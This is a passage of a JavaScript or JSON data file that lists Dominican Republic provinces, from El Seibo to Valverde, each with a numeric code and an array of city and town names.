Riva"]},{"name":"El Seibo","code":"08","cities":["Miches","Pedro Sánchez","Santa Cruz de El Seibo"]},{"name":"Espaillat","code":"09","cities":["Cayetano Germosén","Gaspar Hernández","Jamao al Norte","Joba Arriba","Juan López Abajo","Moca","San Víctor Arriba","Veragua Arriba"]},{"name":"Hato Mayor","code":"30","cities":["El Valle","Guayabo Dulce","Hato Mayor del Rey","Sabana de la Mar"]},{"name":"Hermanas Mirabal","code":"19","cities":["Salcedo","Salsipuedes","Tenares","Villa Tapia"]},{"name":"Independencia","code":"10","cities":["Cristóbal","Duvergé","Guayabal","Jimaní","La Descubierta","Mella","Postrer Río"]},{"name":"La Altagracia","code":"11","cities":["Boca de Yuma","Higüey","Otra Banda","Punta Cana","Salvaleón de Higüey","San Rafael del Yuma"]},{"name":"La Romana","code":"12","cities":["Guaymate","La Romana"]},{"name":"La Vega","code":"13","cities":["Concepción de La Vega","Constanza","Jarabacoa","Jima Abajo","Rincón","Río Verde Arriba","Tireo Arriba"]},{"name":"María Trinidad Sánchez","code":"14","cities":["Arroyo Salado","Cabrera","El Factor","La Entrada","Nagua","Río San Juan"]},{"name":"Monseñor Nouel","code":"28","cities":["Bonao","Juan Adrián","Maimón","Piedra Blanca","Sabana del Puerto"]},{"name":"Monte Cristi","code":"15","cities":["Cana Chapetón","Castañuelas","Guayubín","Hatillo Palma","Las Matas de Santa Cruz","Monte Cristi","Pepillo Salcedo","San Fernando de Monte Cristi","Villa Elisa","Villa Vásquez"]},{"name":"Monte Plata","code":"29","cities":["Bayaguana","Don Juan","Esperalvillo","Gonzalo","Los Botados","Majagual","Monte Plata","Sabana Grande de Boyá","Yamasá"]},{"name":"Pedernales","code":"16","cities":["Juancho","Oviedo","Pedernales"]},{"name":"Peravia","code":"17","cities":["Baní","Matanzas","Nizao","Paya","Pizarrete","Sabana Buey"]},{"name":"Puerto Plata","code":"18","cities":["Altamira","Cabarete","Estero Hondo","Guananico","Imbert","Los Hidalgos","Luperón","Monte Llano","Puerto Plata","Río Grande","Sosúa","Villa Isabela"]},{"name":"Samaná","code":"20","cities":["Las Terrenas","Samaná","Sánchez"]},{"name":"San Cristóbal","code":"21","cities":["Bajos de Haina","Cambita Garabitos","El Cacao","El Carril","Sabana Grande de Palenque","San Cristóbal","San Gregorio de Nigua","Villa Altagracia","Yaguate"]},{"name":"San José de Ocoa","code":"31","cities":["San José de Ocoa","Rancho Arriba","Sabana Larga"]},{"name":"San Juan","code":"22","cities":["Bohechío","Cercado Abajo","El Cercado","Juan de Herrera","Las Matas de Farfán","Matayaya","Pedro Corto","San Juan de la Maguana","Vallejuelo"]},{"name":"San Pedro de Macorís","code":"23","cities":["El Puerto","Los Llanos","Quisqueya","Ramón Santana","San Pedro de Macorís"]},{"name":"Sánchez Ramírez","code":"24","cities":["Cevicos","Cotuí","Fantino"]},{"name":"Santiago","code":"25","cities":["Baitoa","Bisonó","Juncalito Abajo","La Canela","Licey al Medio","Palmar Arriba","Pedro García","Sabana Iglesia","San José de Las Matas","Santiago de los Caballeros","Santo Tomás de Jánico","Tamboril","Villa Bisonó","Villa González"]},{"name":"Santiago Rodríguez","code":"26","cities":["Monción","Sabaneta","San Ignacio de Sabaneta"]},{"name":"Santo Domingo","code":"32","cities":["Boca Chica","Santo Domingo Este","Santo Domingo Oeste"]},{"name":"Valverde","code":"27","cities":["Amina","Esperanza","Guatapanal","Jaibón","Jicomé","La Caya","Laguna Salada","Maizal","Mao"]}]};